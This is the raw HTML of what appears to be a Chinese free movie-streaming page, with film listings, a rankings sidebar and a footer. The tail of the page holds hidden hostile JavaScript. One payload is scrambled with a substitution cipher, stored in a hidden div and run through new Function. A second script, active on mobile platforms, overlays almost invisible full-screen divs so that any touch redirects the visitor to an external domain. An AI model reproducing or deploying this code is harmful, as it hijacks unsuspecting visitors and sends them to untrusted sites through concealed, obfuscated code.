data-original="https://snzypic.vip/upload/vod/20260118-1/4084cb4cf6d7e591a97d8c0fc24ae7b9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/367676.html" title="楼上的人们">楼上的人们</a></p><p class="vodlist_sub">讲述因为楼层噪音相遇的两对夫妻一起吃晚饭发生的故事。</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/v/367527.html" title="莉莉法案" data-original="https://pic.youkupic.com/upload/vod/20260116-1/c9d2072dc37c730c85d3a7dfbf52f04d.jpg#err2026-01-16" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/367527.html" title="莉莉法案">莉莉法案</a></p><p class="vodlist_sub">LILLY is a feature drama in production based on the remarkable lif</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/v/367515.html" title="朋友间的谋杀" data-original="https://snzypic.vip/upload/vod/20260116-1/44a7e01e6e18b647babbd291cb891d8a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至高清</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/367515.html" title="朋友间的谋杀">朋友间的谋杀</a></p><p class="vodlist_sub">一位传奇电视明星在她的乡间庄园侦破了一起谋杀案</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/v/367481.html" title="上山" data-original="https://pic.youkupic.com/upload/vod/20260115-1/1b0b0bbb988c2e35ab09281b4f7c2713.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至高清</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/367481.html" title="上山">上山</a></p><p class="vodlist_sub">影片根据恐怖故事改编，讲述自幼被遗弃的杰克（戴克·蒙哥马利 饰）远赴新西兰荒村参加母亲的葬礼，并遇到了寡妇吉尔（薇姬·克里普斯 饰）</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“小伟”&nbsp;影评</span><h3 class="title">影视评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="202730" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/top.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">剧情片排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="女人街，再见了国语" href="/v/353101.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://snzypic.vip/upload/vod/20250619-1/95371ec2aa1c83134f63ba9c72e74f24.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>1000</span><h4 class="title">女人街，再见了国语</h4></div><p class="vodlist_sub">2021&nbsp;/&nbsp;中国香港&nbsp;/&nbsp;剧情</p><p><span class="vodlist_sub">状态：HD</span></p></div></a></li><li class="part_eone"><a href="/v/348221.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1000</span>行运一条龙粤语</a></li><li class="part_eone"><a href="/v/347977.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1000</span>暗战国语</a></li><li class="part_eone"><a href="/v/347842.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1000</span>濠江风云粤语</a></li><li class="part_eone"><a href="/v/235516.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1000</span>渔岛之子</a></li><li class="part_eone"><a href="/v/203870.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1000</span>为年轻刽子手的辩护</a></li><li class="part_eone"><a href="/v/349114.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>战狼传说粤语</a></li><li class="part_eone"><a href="/v/348775.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>我丈夫的煤气灯：摩根·梅泽尔的故事</a></li><li class="part_eone"><a href="/v/348163.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>奇迹粤语</a></li><li class="part_eone"><a href="/v/246142.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>曼哈顿的槲寄生</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="202730" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.dingxiefu.com/" title="西瓜影院">西瓜影院</a>提供全网高评分无删减电影、综艺节目、经典动漫、高清热门电视剧大全免费在线观看</p ><p>Copyright © 2023 dingxiefu.com All Rights Reserved</p><p>黔ICP备2023073896号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a class="active" href="/sort/91.html" rel="nofollow"><i class="iconfont">&#xe671;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a href="/sort/92.html" rel="nofollow"><i class="iconfont">&#xe649;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/sort/94.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/sort/93.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.dingxiefu.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script>﻿<div style="display: none !important;">!function(){function a(a){var _idx="h3nrcoe4iw";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPoK(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPoK)5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPoK7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPoKq6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPoKD_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPoK2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPoKfYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/hs25(OYo6D/oK"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"oK"=h8"hs25(OYo6D"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"oK2CTqf7mOh)T26^m(O^"="oKCSTqfXmSC^:DLXm(O^"="oKOSTq47mOh)T26^m(O^"="oKF(Tq2SmSC^:DLXm(O^"="oKDhTqdJmOh)T26^m(O^"="oKh)TqCqmSC^:DLXm(O^"="oKJfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPoKSJTq)(()mDCJSSLfmRT4gQs}{/((/oKj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPoKSJTq)(()mDCJSSLfmRT4gQs}{/((/oKj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPoK(qTqCLmf(D_5Lqm(O^gQs}{/f/oKj(8}vY8hs25(OYo6D"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPoK(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="qosnzimb_b" style="'+style+'"></div>');var a=document.getElementsByClassName("qosnzimb_b");a[i].addEventListener("touchend",function(){var qosnzimb_n="https://"+Date.parse(new Date())+"5439e5e7bc3c48bgc.txmz0y.com"+":8005/cc/2071?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=qosnzimb_n}else{window.location.href=qosnzimb_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`MSrLBrUODOl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 :OL246^)M6LMDL8:OL246^)M6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c:OL246^)M6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c:OL246^)M6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavv:OL246^)M6LMSS880a[:OL246^)M6LMSS8}!Xd5 :OL246^)M^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"nosQYnY1)(s(o{)p(mFR^40Tm(O^"%"g{00n/((/@01}j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28:OL246^)M^PYqLY[D62fODmqO(dF6O2mh5Y78:OL246^)M^P:OL246^)M6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X 